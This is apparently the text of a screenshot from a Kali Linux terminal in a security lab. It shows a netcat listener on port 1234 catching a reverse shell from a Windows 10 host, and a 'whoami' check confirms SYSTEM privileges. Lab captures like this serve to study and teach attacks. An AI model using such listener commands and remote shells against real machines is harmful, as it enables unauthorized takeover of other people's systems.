 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 22463
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>